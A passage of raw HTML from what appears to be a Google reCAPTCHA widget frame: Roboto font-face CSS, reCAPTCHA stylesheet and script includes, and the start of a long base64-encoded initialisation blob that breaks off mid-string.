  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="Yc5jSE5Sli15-GiMCx9fvw" type="text/javascript">window['__recaptcha_api'] = 'http://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="Yc5jSE5Sli15-GiMCx9fvw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="Yc5jSE5Sli15-GiMCx9fvw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/cjw8ejpyPj4+eil9Y2F0Y2gobCl7dGhyb3cgbDt9fSxIPWZ1bmN0aW9uKHcsdCx6KXtpZih3PT0xOTR8fHc9PTIwOCl0LnZbd10/dC52W3ddLmNvbmNhdCh6KTp0LnZbd109b2Yoeix0KTtlbHNle2lmKHQuYkImJnchPTMxNylyZXR1cm47dz09NjZ8fHc9PTEyMnx8dz09NDcwfHx3PT00NHx8dz09NDE2fHx3PT0zOTd8fHc9PTQyMXx8dz09Njh8fHc9PTcwfHx3PT0xODQ/[base64]/[base64]/[base64]/bmV3IGRbVl0oSlswXSk6cD09Mj9uZXcgZFtWXShKWzBdLEpbMV0pOnA9PTM/bmV3IGRbVl0oSlswXSxKWzFdLEpbMl0pOnA9PTQ/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\[base64]/[base64]/CicKhdyVdwr3DkMKJMgcHFMOeImwOwpBjw65bJcOFw5DCjgwlwrAwMVPDlz3Dj8OTw6oLJ8OPbMOTwpMVVw7DoMKBwqfDhcKPw67ChMKLYTLCjcKFBcKlw4EgZldIJxTCgsKqw4DDlsKLwqTDnyt/MVdJSyjCt8KLRcOZbsK4w7DDmcOywrVBUMOMdcKWw63DhMOVwoDCkA4NMcK7BAsUAMKLw6sWQ8KdSMKPw6bCicKgRx5nKGbDh8OVZcKWNXMtW1zDsMOuGWxXIGscwpNyw4MlFcOOwop9w7XDsSlVQHzCusKuw6E/[base64]/Cpn5AP3jCicKcB8OwJi8Fw57CvW/Cs1dOwoN4w6DClcOVYyl5KFBNYsOhTsK4eMKSw6nCm8ONwpshwq8PbHDCnsOIHgIGwrLDkcKIUiQRRcKgAFHCs24Gwo0ELMORw4wNwqFnHXpxAyIWw7QHHcKTw6jDpwcrYDbCosK0UErChMO6w4lABjs2N3jDtkHCl8K/w4LDj8KnIsOTw74jw47CrcK5G8OOfsOIC2t/w7ZOB8Ovwpxpw6nCrFPClsKrN8KpwpXCnDrDh0PCmcK5TlFnwp5BVgrCumzDqSjCvcOpAA9VwrHDiWHClsOpw5/DtcKZERUNJMOlw4rCqizDg8KgA0IBw50swo3Dv23CrjhdIcOPw5zCgsOdE37DmcK5bBHCr8OyTAXCtcKZcWHCqVMCLMKfb8OtwqTCpsKcwrHCpVHDvMKpwqFVfcO5w5dFw6bCok3ChxnDtcKPNyPClj/Cp8OwA2fDqMObw5nCg11HOMKyYUvDvsK6ccOlTMKsw701wrdLworCgsKUwpXCj8KxwqoFwqLCucOswrvDjDbDjG9eNBJSRR9ww7FweMOIwqB6wojDp14yLibCqgkmw5Mhwrtfw6HDoDDCol8+wqjCvWczwpPCjBLDp11xwp9Gw4gpw4YoS1/Ck8KQfMOIwrbCkMOewqQKw7RoRzo6fw52VH3CpTUPf8OiwqjCmREnLRvDgBoWcMO6w4fDqsKDR8OywrtEw7gqwrDCiB8zw5sEBSRDewt9HcOmIsO8woBnwqXDgMKRwr1hJMO9wrl/OcOjwossLToOwpw6w7vCr8OZJMOEwpbDicOUw6XCmcOPZF0mMT7Cjn9UDsOWwrrDomrDlDjDvDDCtMOhwoc1IQXDhk3Dq8K3RMKbw4AWw48Ew7rChsOrwqV0GhXCjRRYVhwYwq/DtcK8FcOLwrrClCRaw7RQQGTDtMOGA8OGC8OzdcKtw7zClnJmw5LCpsK1wqlewo/CphvDmcKxacKmw4t0wqvCtiXCm0RdehDCmsK6w5tOSlrCiWvDk8O7S0TDrxQVPzTCrw3DlcOJw7kPQStOBcO3w5vCpUdaw7HCkcO1w7xHwqZqw6BXwpQCDMOaw6nDkMOHwrAaOiEwScONKz/[base64]/DoEIMw7UlZMKKworCucKuOsOXw4rCsULDmUV6w59HwrnDpsOWw65GMsKMw7LDj8Khw7EaDcKDb8OTHXTCrznCg8Kmw7BFWsO8C8Kbw5MfNcK2w5vCokkOw4rDshnDrS40NA15wr4qesK8w5HDvnbDvMKhwq7DsEwfCsO3E8K8Gy/DimTCpUEkWTzDsUskO8OfPVHCucOGwpYPNE7CrUzDsQTCosOzJsK+MMKow4bDk8Oaw7t2UGg2woHCq8O+dcOLMiN6w5QVw4/CihFZwrrDhMKKwp7DpcKtw6cAVQM0N8O3BMKQw47CgMOWEE3DucOTw4sRL8Odw4ofw60Tw6vCicOvLMKOH2tBTMKIREfCs8KMIUlDwoIvwqVkZsOHYcKjRRgXw4kew63DjsKVdnfCh8K3woTDiiw/D8KZPWUnH8KLDwTDkcOvJ8KxW8KyDljCgXfCt8K6Sw01UQ5fwpQQVgF4w7DCkS3CuGXDhw/DgFtvDsOKPHU+w7JTwqPDocO0w67Dp8KtbxJ4w6/DogZvw5YuZBlBEhrClh7CsljCvcOIwocUw7PDtcO+w4RgMxYIVMOLwrXCvCfDriLCn8O5OcOCwq3ChnrCt8KRNsKRw6QyGwEcUcOuw4dxEzXDmcOhFsKew6TDskQJUgbCiDkywoRqw6jDsATCqWcFwrvDt8Kzw49dwpLDo3E/AsOobE8/wpdlOcKabiPCgsKqZxTCv38ewo9CZMO4JcOmw6NEcsKMenbDhlhxwoUMwr9WeT5qcMKfa8K4wrF/fMKIZcOjaGMHwoHDvjfDvcKZwrF0DG5cXw0Twr3DssO6w4/Dg8OZaWPDuU1KcsKLw6kAXsODwqvCgx82w7bCmsKmAgRBwqZFXcOQFMKzwqB4CG3DnGZ6S8O6XDXCgcKjJMKbREfDsGLDtcKqXyUUw6hzwqbCkwHCqj3CoRHDgsO5wqDCq8KUPsO6w79iIsO2w4A/wqtsa8OJIjDDkS4GwoHCsMKOw7TCrHzCm1DDjTVPFsK1bcKKLlDCksObw782w7sceW3CiSzCjsO1wobCtsK7wrfDgcKkwrDCmWzDjT8bdATCvSxww4rDicO3CGQDDih5w4HCnsO/w7ELYsONRcOmLGFEwoHDscOawp/CgMO7Yy3CiMK1w4lEw7nCqCk/[base64]/CvyTCosOMwrjDsQs0RAVdwqteD8K/w7pKFsOYwqlJwph5SsOBFyFCwpXCsMK0AMOhw6JnQh7CiyzCojLCmmsvdRXCqXDDt8KORRwew4NEwqzChEldGCVFbsK/Gj3CpMOYPsOZwpN1GsOOw5gswr/[base64]/EsKYw7dCQmHCj8KZA8KHURfCjgnCnRvCr8O7w7zCgjHDqMK/wp/[base64]/[base64]/[base64]/DlsKVwrsGwpleW8Kxw6rCgEcKXC8Dw44kacKHwp7CkMKlwqpywrzCkMOjbMOVw5TDt8OmTXTDosKCwqsww7oow45WXG8Qw61PPXcODMKjaH/DiFsvC1QTw4zDjcOvcsOiVsOww40Bw4REwrbCosK2wpXCtMKVJCzDrgnDq3R0JCLCuMOBw6hlDDcJw6DCokgCw7TClcKzc8KFwqAEw5Bww7hhw4hfwrHDmhTCmXnDjkzDuwDCsEhSL8O5VMK+eAHCswHDqj1/BMKUwrLDgcKowqNRN8OvK8OCw6PCk8K3K0vDlMOUwrsww45Nw53CvMOITELClsK/P8O2w5DCksKywqoXw6E/Oy7CmsK8XVjCjFPCjVssf0d1dsKUw6jCsH94N1LCvsKLD8OaYcKVFiFuEUQyLDLCj3PDkMKZw5LCgsK0woRrw6LChEXCpgfCjEXCrcOQw6fCncO9wrhvwrojJggPbVZZw7/Dh0bDnTPCjDzCtsKePzp5AnlywpkvwqBaTsKkw4VkRlTCpMK6w6/[base64]/DjBHCljzCq8KuwpLDiQHCuk/DmMO+wr0jwoZGwphSOcOLwo/[base64]/KMOmGAHCucO5wovDvmHDti7CksO9wqXCmsODAsO/[base64]/DmC3CgcO5XMOcwokIw5dtw6haZkbCvlozAGhZc3vCkTHCrMO6w7p4wqHCssONHMKtw5Awwo3DjAbDll7CkSBPGGhsLsOWDEF0wofCmlRVEsOLw4x9XV3DnnxXwpcVw5Z1Cw7DvTEgw77Dj8KbwrpVKMKIw58mWRHDoHNVDE58wp/DscKzSm5vw4vDiMKJw4bCo8OWNMOWw4fDk8OMwo4hwrPDhsKtw6Vww53DqMO2w6HDhTR/w4PCiifDhcKIambCszvDhRbCrTBIFMKQC1TDqBZ1w4Jqwp1mwovDqVQqwoJDw7fDh8KOw4V1w53DhcKwHBV+JMOsWcOeAsKCwrXChVPDqCDCknwjwr/DsxHDum9LEcKTw5DCjcO4w5PCgcOxwpzCrcO+asKYwojDo3nDhA/[base64]/e8O3w7Q6QnMUZsOiwp7DiU3DskoPwoR5TcKuYjJFwo7DlsOxYyIleyHDgMKvPn/CpgfCgMKmSMOUAWsgwphtWcKDwqDCqDJ5fcOdE8K3PWTCg8OVwqxbw7HDiELDosKmwogXdy4ew5XDu8KbwqNJw7swPsO/ZxBDwqbDg8K8EkLDnCzCnER3e8ONw754H8OleFJ/w5DDpC5NS8OxfcKfwqDDg8O2I8Otw7DDmG3Dv8OeAG1beg8TCWbDozLCtMK3RcKWWcOVcD/[base64]/Ct8OZwrnDjcOKNiLDqzUcTcK8FAnCm8K4NcOTeSDCmMOGe8KFD8ObwqPCvx4tw59owoPDusOIw497PSfCgcOUw64FBh4ow5hpGMOhPxDDqsK9T15Bw4DCrkghK8ONZTTDu8O9w6PCrCrDrGTCrcOBw77ChA4rUMKqEELDj2/CjsKiw70rwpXCucOjwqdWCXHDjC4Bwo4OUMOXNmh9dcKOwr8QZcOtwqPDsMOoDkLCoMKPw4HCvATDrcKVw5LDlcKUwo8owqhSallsw47DtQpJXMKCw6XCm8KXVMOkw5rDosKBwqVxTH5LE8KrOsK/[base64]/w6JaesOqP8ORwp1FwpdHwqvCs8KAwr46LcKUwqLCq8OPMVzDg8KsQCwSw4VBJR/[base64]/UgNqwqrDh1cWCX/Cu38/[base64]/[base64]/DsjvDslQ2w654w6fCik0KaAEmw7PDsmlswp7DscKKw5ICwr0ww5LCt8KrbG4RPRTDi115dMO6IMOTQ1TCnMO/[base64]/Cu8OswrdhcnQjwq/Cj8OjWMOdd0cgwolFNywYbcO+PEU/WcKJO8OmwpHCisOVWE3DlsO5HFAfDGBkwq/CmwzDrwfDqFQNQcKWdBHCi2g+S8O+GMOoH8Kzw7/Dv8KcNXYKw6XCk8KUw6oDWCJQXHPCrmZkw7nCosK8Xn3CrWBCDw3DtFHDhcKjOAJgMWvDlllqw48Kwp/CpMOMwpbDuyXDvMKWEsOxw5vClB0pwojCpmjDh1k4Tk/DsAhswo8XH8Ovw7gXw5RnwoUew6E2wrRuKsK5w646w7vDu38TCjTCs8K6S